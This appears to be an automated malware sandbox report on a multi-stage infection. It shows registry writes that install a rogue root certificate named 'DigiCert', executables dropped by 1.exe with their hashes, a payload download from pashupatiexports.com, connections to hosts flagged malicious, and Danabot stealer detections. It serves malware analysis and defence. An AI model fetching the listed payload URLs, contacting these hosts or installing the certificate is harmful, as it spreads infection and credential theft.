| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count |
| Operation: | write | Name: | HRZR_PGYFRFFVBA |
Value: 00000000D50100004B030000696C94014200000089000000925331007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E00670011000000905222008852220073006F00660074005C00690034E40000E9BDDC3D38E40000F1BDDC3DECE35D015E908C7538E45D011C800000CDBDDC3D00E45D01929B8C75208047024C06000018E45D011100000090522200885222000000000040D0BE7518E45D01B07B470288E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D014200000089000000925331007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E00670011000000905222008852220073006F00660074005C00690034E40000E9BDDC3D38E40000F1BDDC3DECE35D015E908C7538E45D011C800000CDBDDC3D00E45D01929B8C75208047024C06000018E45D011100000090522200885222000000000040D0BE7518E45D01B07B470288E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D014200000089000000925331007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E00670011000000905222008852220073006F00660074005C00690034E40000E9BDDC3D38E40000F1BDDC3DECE35D015E908C7538E45D011C800000CDBDDC3D00E45D01929B8C75208047024C06000018E45D011100000090522200885222000000000040D0BE7518E45D01B07B470288E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D01 | |||
| (PID) Process: | (3436) 10.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3436) 10.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates\9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
| Operation: | write | Name: | Blob |
Value: 0300000001000000140000009F6134C5FA75E4FDDE631B232BE961D6D4B97DB6200000000100000047030000308203433082022BA00302010202147327B7C17D5AE708EF73F1F45A79D78B4E99A29F300D06092A864886F70D01010B05003031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C084469676943657274301E170D3233303932393130353030335A170D3339303530383130353030335A3031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C08446967694365727430820122300D06092A864886F70D01010105000382010F003082010A0282010100D91B7A55548F44F3E97C493153B75B055695736B184640D7335A2E6218083B5A1BEE2695209350E57A3EB76FBC604CB3B250DF3D9D0C560D1FBDFE30108D233A3C555100BE1A3F8E543C0B253E06E91B6D5F9CB3A093009BC8B4D3A0EB19DB59E56DA7E3D637847970D6C2AEB4A1FCF3896A7C080FE68759BAA62E6AAA8B7C7CBDA176DDC72F8D259A16D3469E31F19D2959904611D730D7D26FCFED789A0C49698FDFABF3F6727D08C61A073BB11E85C96486D49B0E0D38364C008A5EB964F8813C5DF004F9E76D2F8DB90702D800032674959BF0DF823785419101CEA928A10ACBAE7E48FE19202F3CB7BCF416476D17CB64C5570FCED443BD75D9F2C632FF0203010001A3533051301D0603551D0E041604145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7301F0603551D230418301680145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7300F0603551D130101FF040530030101FF300D06092A864886F70D01010B05000382010100AF2218E4CA18144728FCC76EA14958061522FD4A018BED1A4BFCC5CCE70BC6AE9DF7D3795C9A010D53628E2B6E7C10D6B07E53546235A5EE480E5A434E312154BF1E39AAC27D2C18D4F41CBBECFE4538CEF93EF62C17D187A7F720F4A9478410D09620C9F8B293B5786A5440BC0743B7B7753CF66FBA498B7E083BC267597238DC031B9BB131F997D9B8164AAED0D6E328420E53E1969DA6CD035078179677A7177BB2BF9C87CF592910CD380E8501B92040A39469C782BA383BEAE498C060FCC7C429BC10B7B6B7A0659C9BE03DC13DB46C638CF5E3B22A303726906DC8DD91C64501EBFC282A3A497EC430CACC066EE4BF9C5C8F2F2A05D0C1921A9E3E85E3 | |||
| (PID) Process: | (3436) 10.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates\9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
| Operation: | write | Name: | Blob |
Value: 0F00000001000000200000009065F32AFC2CFEA7F452D2D6BE94D20C877EFC1C05433D9935696193FDCC05D80300000001000000140000009F6134C5FA75E4FDDE631B232BE961D6D4B97DB6200000000100000047030000308203433082022BA00302010202147327B7C17D5AE708EF73F1F45A79D78B4E99A29F300D06092A864886F70D01010B05003031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C084469676943657274301E170D3233303932393130353030335A170D3339303530383130353030335A3031310B3009060355040613025553310F300D06035504080C06426F73746F6E3111300F060355040A0C08446967694365727430820122300D06092A864886F70D01010105000382010F003082010A0282010100D91B7A55548F44F3E97C493153B75B055695736B184640D7335A2E6218083B5A1BEE2695209350E57A3EB76FBC604CB3B250DF3D9D0C560D1FBDFE30108D233A3C555100BE1A3F8E543C0B253E06E91B6D5F9CB3A093009BC8B4D3A0EB19DB59E56DA7E3D637847970D6C2AEB4A1FCF3896A7C080FE68759BAA62E6AAA8B7C7CBDA176DDC72F8D259A16D3469E31F19D2959904611D730D7D26FCFED789A0C49698FDFABF3F6727D08C61A073BB11E85C96486D49B0E0D38364C008A5EB964F8813C5DF004F9E76D2F8DB90702D800032674959BF0DF823785419101CEA928A10ACBAE7E48FE19202F3CB7BCF416476D17CB64C5570FCED443BD75D9F2C632FF0203010001A3533051301D0603551D0E041604145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7301F0603551D230418301680145D6CA352CEFC713CBBC5E21F663C3639FD19D4D7300F0603551D130101FF040530030101FF300D06092A864886F70D01010B05000382010100AF2218E4CA18144728FCC76EA14958061522FD4A018BED1A4BFCC5CCE70BC6AE9DF7D3795C9A010D53628E2B6E7C10D6B07E53546235A5EE480E5A434E312154BF1E39AAC27D2C18D4F41CBBECFE4538CEF93EF62C17D187A7F720F4A9478410D09620C9F8B293B5786A5440BC0743B7B7753CF66FBA498B7E083BC267597238DC031B9BB131F997D9B8164AAED0D6E328420E53E1969DA6CD035078179677A7177BB2BF9C87CF592910CD380E8501B92040A39469C782BA383BEAE498C060FCC7C429BC10B7B6B7A0659C9BE03DC13DB46C638CF5E3B22A303726906DC8DD91C64501EBFC282A3A497EC430CACC066EE4BF9C5C8F2F2A05D0C1921A9E3E85E3 | |||
| (PID) Process: | (3436) 10.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates\AuthRoot\Certificates\CABD2A79A1076A31F21D253635CB039D4329A5E8 |
| Operation: | write | Name: | Blob |
Value: 1900000001000000100000002FE1F70BB05D7C92335BC5E05B984DA662000000010000002000000096BCEC06264976F37460779ACF28C5A7CFE8A3C0AAE11A8FFCEE05C0BDDF08C60B000000010000001A0000004900530052004700200052006F006F007400200058003100000014000000010000001400000079B459E67BB6E5E40173800888C81A58F6E99B6E1D000000010000001000000073B6876195F5D18E048510422AEF04E309000000010000000C000000300A06082B06010505070301030000000100000014000000CABD2A79A1076A31F21D253635CB039D4329A5E80F00000001000000200000003F0411EDE9C4477057D57E57883B1F205B20CDC0F3263129B1EE0269A2678F6320000000010000006F0500003082056B30820353A0030201020211008210CFB0D240E3594463E0BB63828B00300D06092A864886F70D01010B0500304F310B300906035504061302555331293027060355040A1320496E7465726E65742053656375726974792052657365617263682047726F7570311530130603550403130C4953524720526F6F74205831301E170D3135303630343131303433385A170D3335303630343131303433385A304F310B300906035504061302555331293027060355040A1320496E7465726E65742053656375726974792052657365617263682047726F7570311530130603550403130C4953524720526F6F7420583130820222300D06092A864886F70D01010105000382020F003082020A0282020100ADE82473F41437F39B9E2B57281C87BEDCB7DF38908C6E3CE657A078F775C2A2FEF56A6EF6004F28DBDE68866C4493B6B163FD14126BBF1FD2EA319B217ED1333CBA48F5DD79DFB3B8FF12F1219A4BC18A8671694A66666C8F7E3C70BFAD292206F3E4C0E680AEE24B8FB7997E94039FD347977C99482353E838AE4F0A6F832ED149578C8074B6DA2FD0388D7B0370211B75F2303CFA8FAEDDDA63ABEB164FC28E114B7ECF0BE8FFB5772EF4B27B4AE04C12250C708D0329A0E15324EC13D9EE19BF10B34A8C3F89A36151DEAC870794F46371EC2EE26F5B9881E1895C34796C76EF3B906279E6DBA49A2F26C5D010E10EDED9108E16FBB7F7A8F7C7E50207988F360895E7E237960D36759EFB0E72B11D9BBC03F94905D881DD05B42AD641E9AC0176950A0FD8DFD5BD121F352F28176CD298C1A80964776E4737BACEAC595E689D7F72D689C50641293E593EDD26F524C911A75AA34C401F46A199B5A73A516E863B9E7D72A712057859ED3E5178150B038F8DD02F05B23E7B4A1C4B730512FCC6EAE050137C439374B3CA74E78E1F0108D030D45B7136B407BAC130305C48B7823B98A67D608AA2A32982CCBABD83041BA2830341A1D605F11BC2B6F0A87C863B46A8482A88DC769A76BF1F6AA53D198FEB38F364DEC82B0D0A28FFF7DBE21542D422D0275DE179FE18E77088AD4EE6D98B3AC6DD27516EFFBC64F533434F0203010001A3423040300E0603551D0F0101FF040403020106300F0603551D130101FF040530030101FF301D0603551D0E0416041479B459E67BB6E5E40173800888C81A58F6E99B6E300D06092A864886F70D01010B05000382020100551F58A9BCB2A850D00CB1D81A6920272908AC61755C8A6EF882E5692FD5F6564BB9B8731059D321977EE74C71FBB2D260AD39A80BEA17215685F1500E59EBCEE059E9BAC915EF869D8F8480F6E4E99190DC179B621B45F06695D27C6FC2EA3BEF1FCFCBD6AE27F1A9B0C8AEFD7D7E9AFA2204EBFFD97FEA912B22B1170E8FF28A345B58D8FC01C954B9B826CC8A8833894C2D843C82DFEE965705BA2CBBF7C4B7C74E3B82BE31C822737392D1C280A43939103323824C3C9F86B255981DBE29868C229B9EE26B3B573A82704DDC09C789CB0A074D6CE85D8EC9EFCEABC7BBB52B4E45D64AD026CCE572CA086AA595E315A1F7A4EDC92C5FA5FBFFAC28022EBED77BBBE3717B9016D3075E46537C3707428CD3C4969CD599B52AE0951A8048AE4C3907CECC47A452952BBAB8FBADD233537DE51D4D6DD5A1B1C7426FE64027355CA328B7078DE78D3390E7239FFB509C796C46D5B415B3966E7E9B0C963AB8522D3FD65BE1FB08C284FE24A8A389DAAC6AE1182AB1A843615BD31FDC3B8D76F22DE88D75DF17336C3D53FB7BCB415FFFDCA2D06138E196B8AC5D8B37D775D533C09911AE9D41C1727584BE0241425F67244894D19B27BE073FB9B84F817451E17AB7ED9D23E2BEE0D52804133C31039EDD7A6C8FC60718C67FDE478E3F289E0406CFA5543477BDEC899BE91743DF5BDB5FFE8E1E57A2CD409D7E6222DADE1827 | |||
Executable files
574
Suspicious files
13 790
Text files
971
Unknown types
41
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\6.exe | executable | |
MD5:CF04C482D91C7174616FB8E83288065A | SHA256:7B01D36AC9A77ABFA6A0DDBF27D630EFFAE555AAC9AE75B051C6EEDAF18D1DCF | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\5.exe | executable | |
MD5:4FCC5DB607DBD9E1AFB6667AB040310E | SHA256:6FB0EACC8A7ABAA853B60C064B464D7E87B02EF33D52B0E9A928622F4E4F37C7 | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\7.exe | executable | |
MD5:42D1CAF715D4BD2EA1FADE5DFFB95682 | SHA256:8EA389EE2875CC95C5CD2CA62BA8A515B15AB07D0DD7D85841884CBB2A1FCEEA | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\8.exe | executable | |
MD5:DEA5598AAF3E9DCC3073BA73D972AB17 | SHA256:8EC9516AC0A765C28ADFE04C132619170E986DF07B1EA541426BE124FB7CFD2C | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\15.exe | executable | |
MD5:D43D9558D37CDAC1690FDEEC0AF1B38D | SHA256:501C921311164470CA8CB02E66146D8E3F36BAA54BFC3ECB3A1A0ED3186ECBC5 | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\14.exe | executable | |
MD5:9ACD34BCFF86E2C01BF5E6675F013B17 | SHA256:384FEF8417014B298DCA5AE9E16226348BDA61198065973537F4907AC2AA1A60 | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\9.exe | executable | |
MD5:EA88F31D6CC55D8F7A9260245988DAB6 | SHA256:33F77B1BCA36469DD734AF67950223A7B1BABD62A25CB5F0848025F2A68B9447 | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\1.jar | java | |
MD5:A5D6701073DBE43510A41E667AABA464 | SHA256:1D635C49289D43E71E2B10B10FBB9EA849A59EACEDFDB035E25526043351831C | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Local\Temp\3EC3.tmp\3EC4.tmp\3EC5.bat | text | |
MD5:BA36077AF307D88636545BC8F585D208 | SHA256:BEC099C24451B843D1B5331686D5F4A2BEFF7630D5CD88819446F288983BDA10 | |||
| 3808 | 1.exe | C:\Users\admin\AppData\Roaming\3.exe | executable | |
MD5:D2E2C65FC9098A1C6A4C00F9036AA095 | SHA256:4D7421E6D0AC81E2292BCFF52F7432639C4F434519DB9CF2985B46A0069B2BE8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
105
TCP/UDP connections
485
DNS requests
158
Threats
103
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3244 | 7.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | binary | 1.41 Kb | unknown |
3244 | 7.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?bba264f31d449d64 | unknown | — | — | unknown |
3244 | 7.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | unknown | binary | 724 b | unknown |
3244 | 7.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQCw14DGj8KB%2FwqJau317vru | unknown | binary | 472 b | unknown |
5528 | 31.exe | GET | 301 | 103.227.62.72:80 | http://pashupatiexports.com/bin_hzgJnJgi173.bin | unknown | html | 162 b | unknown |
4060 | RegAsm.exe | GET | 304 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAxq6XzO1ZmDhpCgCp6lMhQ%3D | unknown | — | — | unknown |
5208 | Styltendeschris.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAxq6XzO1ZmDhpCgCp6lMhQ%3D | unknown | binary | 471 b | unknown |
5528 | 31.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?715309f711150f73 | unknown | compressed | 65.2 Kb | unknown |
5528 | 31.exe | GET | 200 | 2.19.105.18:80 | http://x1.c.lencr.org/ | unknown | binary | 717 b | unknown |
5528 | 31.exe | GET | 200 | 2.16.202.121:80 | http://r3.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBRI2smg%2ByvTLU%2Fw3mjS9We3NfmzxAQUFC6zF7dYVsuuUAlA5h%2BvnYsUwsYCEgNIzs%2FPk8aUp9g12s27waoOLw%3D%3D | unknown | binary | 503 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3436 | 10.exe | 185.53.177.54:443 | telete.in | Team Internet AG | DE | malicious |
2256 | rundll32.exe | 2.56.213.179:443 | — | MVPS LTD | NL | unknown |
1428 | javaw.exe | 104.20.23.46:443 | nodejs.org | CLOUDFLARENET | — | shared |
3872 | rundll32.exe | 193.34.166.247:443 | — | Snel.com B.V. | NL | unknown |
3244 | 7.exe | 142.250.186.46:443 | drive.google.com | GOOGLE | US | whitelisted |
3872 | rundll32.exe | 45.153.186.47:443 | — | MVPS LTD | NL | unknown |
3244 | 7.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
telete.in |
| shared |
ffvgdsv.ug |
| unknown |
nodejs.org |
| whitelisted |
drive.google.com |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.jiucai5.com |
| unknown |
qif.ac.ke |
| unknown |
cmdtech.com.vn |
| malicious |
smtp.yandex.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3872 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
3872 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
3872 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
3872 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
2256 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
2256 | rundll32.exe | A Network Trojan was detected | STEALER [ANY.RUN] Danabot |
3432 | iexplore.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
3432 | iexplore.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
4348 | iexplore.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
2768 | 6.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
46 ETPRO signatures available at the full report